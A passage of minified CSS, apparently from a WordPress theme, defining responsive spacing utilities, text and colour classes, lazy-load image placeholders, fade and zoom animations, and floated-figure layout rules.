l-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:1600px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.25rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem!important}.m-xxxl-2{margin:.375rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.375rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.375rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.375rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.375rem!important}.m-xxxl-3{margin:.5rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.5rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.5rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.5rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.5rem!important}.m-xxxl-4{margin:.75rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:.75rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:.75rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:.75rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:.75rem!important}.m-xxxl-5{margin:1rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:1rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:1rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:1rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:1rem!important}.m-xxxl-6{margin:1.5rem!important}.mt-xxxl-6,.my-xxxl-6{margin-top:1.5rem!important}.mr-xxxl-6,.mx-xxxl-6{margin-right:1.5rem!important}.mb-xxxl-6,.my-xxxl-6{margin-bottom:1.5rem!important}.ml-xxxl-6,.mx-xxxl-6{margin-left:1.5rem!important}.m-xxxl-7{margin:2rem!important}.mt-xxxl-7,.my-xxxl-7{margin-top:2rem!important}.mr-xxxl-7,.mx-xxxl-7{margin-right:2rem!important}.mb-xxxl-7,.my-xxxl-7{margin-bottom:2rem!important}.ml-xxxl-7,.mx-xxxl-7{margin-left:2rem!important}.m-xxxl-8{margin:3.25rem!important}.mt-xxxl-8,.my-xxxl-8{margin-top:3.25rem!important}.mr-xxxl-8,.mx-xxxl-8{margin-right:3.25rem!important}.mb-xxxl-8,.my-xxxl-8{margin-bottom:3.25rem!important}.ml-xxxl-8,.mx-xxxl-8{margin-left:3.25rem!important}.m-xxxl-9{margin:5.25rem!important}.mt-xxxl-9,.my-xxxl-9{margin-top:5.25rem!important}.mr-xxxl-9,.mx-xxxl-9{margin-right:5.25rem!important}.mb-xxxl-9,.my-xxxl-9{margin-bottom:5.25rem!important}.ml-xxxl-9,.mx-xxxl-9{margin-left:5.25rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.25rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem!important}.p-xxxl-2{padding:.375rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.375rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.375rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.375rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.375rem!important}.p-xxxl-3{padding:.5rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.5rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.5rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.5rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.5rem!important}.p-xxxl-4{padding:.75rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:.75rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:.75rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:.75rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:.75rem!important}.p-xxxl-5{padding:1rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:1rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:1rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:1rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:1rem!important}.p-xxxl-6{padding:1.5rem!important}.pt-xxxl-6,.py-xxxl-6{padding-top:1.5rem!important}.pr-xxxl-6,.px-xxxl-6{padding-right:1.5rem!important}.pb-xxxl-6,.py-xxxl-6{padding-bottom:1.5rem!important}.pl-xxxl-6,.px-xxxl-6{padding-left:1.5rem!important}.p-xxxl-7{padding:2rem!important}.pt-xxxl-7,.py-xxxl-7{padding-top:2rem!important}.pr-xxxl-7,.px-xxxl-7{padding-right:2rem!important}.pb-xxxl-7,.py-xxxl-7{padding-bottom:2rem!important}.pl-xxxl-7,.px-xxxl-7{padding-left:2rem!important}.p-xxxl-8{padding:3.25rem!important}.pt-xxxl-8,.py-xxxl-8{padding-top:3.25rem!important}.pr-xxxl-8,.px-xxxl-8{padding-right:3.25rem!important}.pb-xxxl-8,.py-xxxl-8{padding-bottom:3.25rem!important}.pl-xxxl-8,.px-xxxl-8{padding-left:3.25rem!important}.p-xxxl-9{padding:5.25rem!important}.pt-xxxl-9,.py-xxxl-9{padding-top:5.25rem!important}.pr-xxxl-9,.px-xxxl-9{padding-right:5.25rem!important}.pb-xxxl-9,.py-xxxl-9{padding-bottom:5.25rem!important}.pl-xxxl-9,.px-xxxl-9{padding-left:5.25rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxxxl-0{margin:0!important}.mt-xxxxl-0,.my-xxxxl-0{margin-top:0!important}.mr-xxxxl-0,.mx-xxxxl-0{margin-right:0!important}.mb-xxxxl-0,.my-xxxxl-0{margin-bottom:0!important}.ml-xxxxl-0,.mx-xxxxl-0{margin-left:0!important}.m-xxxxl-1{margin:.25rem!important}.mt-xxxxl-1,.my-xxxxl-1{margin-top:.25rem!important}.mr-xxxxl-1,.mx-xxxxl-1{margin-right:.25rem!important}.mb-xxxxl-1,.my-xxxxl-1{margin-bottom:.25rem!important}.ml-xxxxl-1,.mx-xxxxl-1{margin-left:.25rem!important}.m-xxxxl-2{margin:.375rem!important}.mt-xxxxl-2,.my-xxxxl-2{margin-top:.375rem!important}.mr-xxxxl-2,.mx-xxxxl-2{margin-right:.375rem!important}.mb-xxxxl-2,.my-xxxxl-2{margin-bottom:.375rem!important}.ml-xxxxl-2,.mx-xxxxl-2{margin-left:.375rem!important}.m-xxxxl-3{margin:.5rem!important}.mt-xxxxl-3,.my-xxxxl-3{margin-top:.5rem!important}.mr-xxxxl-3,.mx-xxxxl-3{margin-right:.5rem!important}.mb-xxxxl-3,.my-xxxxl-3{margin-bottom:.5rem!important}.ml-xxxxl-3,.mx-xxxxl-3{margin-left:.5rem!important}.m-xxxxl-4{margin:.75rem!important}.mt-xxxxl-4,.my-xxxxl-4{margin-top:.75rem!important}.mr-xxxxl-4,.mx-xxxxl-4{margin-right:.75rem!important}.mb-xxxxl-4,.my-xxxxl-4{margin-bottom:.75rem!important}.ml-xxxxl-4,.mx-xxxxl-4{margin-left:.75rem!important}.m-xxxxl-5{margin:1rem!important}.mt-xxxxl-5,.my-xxxxl-5{margin-top:1rem!important}.mr-xxxxl-5,.mx-xxxxl-5{margin-right:1rem!important}.mb-xxxxl-5,.my-xxxxl-5{margin-bottom:1rem!important}.ml-xxxxl-5,.mx-xxxxl-5{margin-left:1rem!important}.m-xxxxl-6{margin:1.5rem!important}.mt-xxxxl-6,.my-xxxxl-6{margin-top:1.5rem!important}.mr-xxxxl-6,.mx-xxxxl-6{margin-right:1.5rem!important}.mb-xxxxl-6,.my-xxxxl-6{margin-bottom:1.5rem!important}.ml-xxxxl-6,.mx-xxxxl-6{margin-left:1.5rem!important}.m-xxxxl-7{margin:2rem!important}.mt-xxxxl-7,.my-xxxxl-7{margin-top:2rem!important}.mr-xxxxl-7,.mx-xxxxl-7{margin-right:2rem!important}.mb-xxxxl-7,.my-xxxxl-7{margin-bottom:2rem!important}.ml-xxxxl-7,.mx-xxxxl-7{margin-left:2rem!important}.m-xxxxl-8{margin:3.25rem!important}.mt-xxxxl-8,.my-xxxxl-8{margin-top:3.25rem!important}.mr-xxxxl-8,.mx-xxxxl-8{margin-right:3.25rem!important}.mb-xxxxl-8,.my-xxxxl-8{margin-bottom:3.25rem!important}.ml-xxxxl-8,.mx-xxxxl-8{margin-left:3.25rem!important}.m-xxxxl-9{margin:5.25rem!important}.mt-xxxxl-9,.my-xxxxl-9{margin-top:5.25rem!important}.mr-xxxxl-9,.mx-xxxxl-9{margin-right:5.25rem!important}.mb-xxxxl-9,.my-xxxxl-9{margin-bottom:5.25rem!important}.ml-xxxxl-9,.mx-xxxxl-9{margin-left:5.25rem!important}.p-xxxxl-0{padding:0!important}.pt-xxxxl-0,.py-xxxxl-0{padding-top:0!important}.pr-xxxxl-0,.px-xxxxl-0{padding-right:0!important}.pb-xxxxl-0,.py-xxxxl-0{padding-bottom:0!important}.pl-xxxxl-0,.px-xxxxl-0{padding-left:0!important}.p-xxxxl-1{padding:.25rem!important}.pt-xxxxl-1,.py-xxxxl-1{padding-top:.25rem!important}.pr-xxxxl-1,.px-xxxxl-1{padding-right:.25rem!important}.pb-xxxxl-1,.py-xxxxl-1{padding-bottom:.25rem!important}.pl-xxxxl-1,.px-xxxxl-1{padding-left:.25rem!important}.p-xxxxl-2{padding:.375rem!important}.pt-xxxxl-2,.py-xxxxl-2{padding-top:.375rem!important}.pr-xxxxl-2,.px-xxxxl-2{padding-right:.375rem!important}.pb-xxxxl-2,.py-xxxxl-2{padding-bottom:.375rem!important}.pl-xxxxl-2,.px-xxxxl-2{padding-left:.375rem!important}.p-xxxxl-3{padding:.5rem!important}.pt-xxxxl-3,.py-xxxxl-3{padding-top:.5rem!important}.pr-xxxxl-3,.px-xxxxl-3{padding-right:.5rem!important}.pb-xxxxl-3,.py-xxxxl-3{padding-bottom:.5rem!important}.pl-xxxxl-3,.px-xxxxl-3{padding-left:.5rem!important}.p-xxxxl-4{padding:.75rem!important}.pt-xxxxl-4,.py-xxxxl-4{padding-top:.75rem!important}.pr-xxxxl-4,.px-xxxxl-4{padding-right:.75rem!important}.pb-xxxxl-4,.py-xxxxl-4{padding-bottom:.75rem!important}.pl-xxxxl-4,.px-xxxxl-4{padding-left:.75rem!important}.p-xxxxl-5{padding:1rem!important}.pt-xxxxl-5,.py-xxxxl-5{padding-top:1rem!important}.pr-xxxxl-5,.px-xxxxl-5{padding-right:1rem!important}.pb-xxxxl-5,.py-xxxxl-5{padding-bottom:1rem!important}.pl-xxxxl-5,.px-xxxxl-5{padding-left:1rem!important}.p-xxxxl-6{padding:1.5rem!important}.pt-xxxxl-6,.py-xxxxl-6{padding-top:1.5rem!important}.pr-xxxxl-6,.px-xxxxl-6{padding-right:1.5rem!important}.pb-xxxxl-6,.py-xxxxl-6{padding-bottom:1.5rem!important}.pl-xxxxl-6,.px-xxxxl-6{padding-left:1.5rem!important}.p-xxxxl-7{padding:2rem!important}.pt-xxxxl-7,.py-xxxxl-7{padding-top:2rem!important}.pr-xxxxl-7,.px-xxxxl-7{padding-right:2rem!important}.pb-xxxxl-7,.py-xxxxl-7{padding-bottom:2rem!important}.pl-xxxxl-7,.px-xxxxl-7{padding-left:2rem!important}.p-xxxxl-8{padding:3.25rem!important}.pt-xxxxl-8,.py-xxxxl-8{padding-top:3.25rem!important}.pr-xxxxl-8,.px-xxxxl-8{padding-right:3.25rem!important}.pb-xxxxl-8,.py-xxxxl-8{padding-bottom:3.25rem!important}.pl-xxxxl-8,.px-xxxxl-8{padding-left:3.25rem!important}.p-xxxxl-9{padding:5.25rem!important}.pt-xxxxl-9,.py-xxxxl-9{padding-top:5.25rem!important}.pr-xxxxl-9,.px-xxxxl-9{padding-right:5.25rem!important}.pb-xxxxl-9,.py-xxxxl-9{padding-bottom:5.25rem!important}.pl-xxxxl-9,.px-xxxxl-9{padding-left:5.25rem!important}.m-xxxxl-auto{margin:auto!important}.mt-xxxxl-auto,.my-xxxxl-auto{margin-top:auto!important}.mr-xxxxl-auto,.mx-xxxxl-auto{margin-right:auto!important}.mb-xxxxl-auto,.my-xxxxl-auto{margin-bottom:auto!important}.ml-xxxxl-auto,.mx-xxxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1600px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}@media (min-width:1900px){.text-xxxxl-left{text-align:left!important}.text-xxxxl-right{text-align:right!important}.text-xxxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:900!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#4256d6!important}a.text-primary:hover,a.text-primary:focus{color:#293dbc!important}.text-secondary{color:#757575!important}a.text-secondary:hover,a.text-secondary:focus{color:#5c5c5c!important}.text-success{color:#23d160!important}a.text-success:hover,a.text-success:focus{color:#1ca54c!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#117a8b!important}.text-warning{color:#ffdd57!important}a.text-warning:hover,a.text-warning:focus{color:#ffd324!important}.text-error{color:#ff3860!important}a.text-error:hover,a.text-error:focus{color:#ff0537!important}.text-light{color:#f7f7f7!important}a.text-light:hover,a.text-light:focus{color:#dedede!important}.text-dark{color:#242424!important}a.text-dark:hover,a.text-dark:focus{color:#0b0b0b!important}.text-facebook{color:#3b5999!important}a.text-facebook:hover,a.text-facebook:focus{color:#2d4474!important}.text-twitter{color:#00aff0!important}a.text-twitter:hover,a.text-twitter:focus{color:#008abd!important}.text-body{color:var(--text-color)!important}.text-muted{color:#9e9e9e!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.svq-overlay{--primary-overlay:linear-gradient(-134deg,var(--primary-color) 0%,var(--primary-dark-color) 100%)}.svq-overlay:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;opacity:.45;transition:opacity .3s;pointer-events:none}.svq-overlay--primary.svq-overlay:before{background:var(--svq-color-primary)}.svq-overlay--red.svq-overlay:before{background:var(--svq-color-red)}.svq-overlay--pink.svq-overlay:before{background:var(--svq-color-pink)}.svq-overlay--purple.svq-overlay:before{background:var(--svq-color-purple)}.svq-overlay--indigo.svq-overlay:before{background:var(--svq-color-indigo)}.svq-overlay--blue.svq-overlay:before{background:var(--svq-color-blue)}.svq-overlay--cyan.svq-overlay:before{background:var(--svq-color-cyan)}.svq-overlay--teal.svq-overlay:before{background:var(--svq-color-teal)}.svq-overlay--green.svq-overlay:before{background:var(--svq-color-green)}.svq-overlay--lime.svq-overlay:before{background:var(--svq-color-lime)}.svq-overlay--yellow.svq-overlay:before{background:var(--svq-color-yellow)}.svq-overlay--orange.svq-overlay:before{background:var(--svq-color-orange)}.svq-overlay--brown.svq-overlay:before{background:var(--svq-color-brown)}.svq-overlay--black.svq-overlay:before{background:var(--svq-color-black)}.svq-overlay--no-opacity:before{opacity:1!important}.svq-overlay--bottom.svq-overlay:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,black 100%)}.svq-overlay--top-bottom.svq-overlay:before{background-image:linear-gradient(-180deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 27%,rgba(0,0,0,.1) 37%,rgba(0,0,0,.96) 100%)}.letter-spacing-1{letter-spacing:1px!important}.letter-spacing-2{letter-spacing:2px!important}.letter-spacing-3{letter-spacing:3px!important}.letter-spacing-4{letter-spacing:4px!important}.svq-progressive{position:relative;z-index:0;width:100%;height:100%;margin:0 auto;display:block;overflow:hidden}.svq-progressive__placeholder-image{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--light-color);z-index:1;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s;overflow:hidden}.svq-progressive__placeholder-image>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:var(--transitionTF) var(--transitionDuration);-o-transition:var(--transitionTF) var(--transitionDuration);transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.svq-progressive__placeholder-image>a:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .svq-progressive__placeholder-image>a:hover:before{background:rgba(255,255,255,.1)}.svq-progressive__image{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%;height:100%;position:absolute;top:0;left:0}.entry-content .svq-progressive__image{width:100%}.svq-progressive__placeholder-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.svq-progressive__placeholder-video iframe{width:100%;height:100%}.svq-progressive__placeholder-video .lazy-video-loaded{opacity:1}.svq-image__link{display:block;height:100%}.lazy-is-loading{position:relative}.lazy-is-loaded{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.lazy-is-loading + .svq-img-loader, img.lazy:not(.lazy-is-loaded) + .svq-img-loader {position:absolute;display:block;top:50%;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;z-index:20}.lazy-is-loading + .svq-img-loader:before, img.lazy:not(.lazy-is-loaded) + .svq-img-loader:before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;display:block}.no-js .svq-img-loader{display:none!important}figure{display:block}.placeholder-el{position:relative;width:100%;height:100%;line-height:0;display:block;overflow:hidden}.placeholder-el:not(.el-loaded) {background:var(--light-color)}.wp-block-image .placeholder-el{display:block}img.lazy:not(.lazy-is-loaded) + .svq-img-loader:after {display:none}html:not(.no-js) img.lazy {opacity:0;-webkit-transition-property:opacity , -webkit-transform;transition-property:opacity , -webkit-transform;-o-transition-property:opacity , transform;transition-property:opacity , transform;transition-property:opacity , transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1)}html:not(.no-js) img.lazy-is-loaded {opacity:1}html.safari:not(.no-js) .elementor-tab-content img.lazy.lazy-is-loading,
html.safari:not(.no-js) .jet-tabs__content img.lazy.lazy-is-loading {opacity:1}.placeholder-el[data-svq-align="none"] img{margin:0}.placeholder-el[data-svq-align="center"] img{margin:0}.placeholder-el[data-svq-align="center"].el-loaded{width:100%;display:block;background:transparent}.placeholder-el[data-svq-align="center"].el-loaded img{margin-left:auto;margin-right:auto}.placeholder-el[data-svq-align="left"]{width:auto;float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .placeholder-el[data-svq-align="left"]{float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}.placeholder-el[data-svq-align="left"] img{margin:0}.placeholder-el[data-svq-align="right"]{width:auto;float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .placeholder-el[data-svq-align="right"]{float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}.placeholder-el[data-svq-align="right"] img{margin:0}.no-js .svq-media-image noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-media-image noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}.no-js .svq-gallery-grid noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-gallery-grid noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}@keyframes spinAround {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(359deg); } }body{-webkit-backface-visibility:hidden}.animated{-webkit-animation-duration:calc(.75s);animation-duration:calc(.75s);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration: calc( 0.75s * 2);animation-duration: calc( 0.75s * 2)}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    transform: translateY(-2000px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }@keyframes zoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.aspect-ratio-placeholder-fill{padding-bottom:100%}.aspect-ratio-16-9,.svq-article--list-card .post-thumbnail-wide .svq-gallery--view-1 .svq-gallery__image-wrapp{padding-bottom:56.25%}.aspect-ratio-3-2{padding-bottom:66.66667%}.aspect-ratio-4-3{padding-bottom:75%}.aspect-ratio-1-1{padding-bottom:100%}.aspect-ratio-3-4{padding-bottom:133.33333%}.aspect-ratio-2-3{padding-bottom:150%}.wp-block-image.is-floated figure{float:none;margin-left:auto;margin-right:auto;max-width: calc(var(--container-xl) / 2.2)}@media (min-width:1200px){.wp-block-image.is-floated figure{max-width: calc(var(--container-xl) / 2.2)}.wp-block-image.is-floated figure.alignright{float:right}[dir="rtl"] .wp-block-image.is-floated figure.alignright{float:left}.wp-block-image.is-floated figure.alignleft{position:relative;float:left}[dir="rtl"] .wp-block-image.is-floated figure.alignleft{float:right}.svq-tpl-sr .wp-block-image.is-floated figure.alignright,.svq-tpl-srr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-sl .wp-block-image.is-floated figure.alignleft,.svq-tpl-sll .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:1600px){.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}}@media (min-width:1600px){.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:992px){.svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--left, .svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--right {width:100%;margin:0}}@media (min-width:1600px){.svq-tpl-srr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}}.has-float-label{display:block;position:relative}.has-float-label 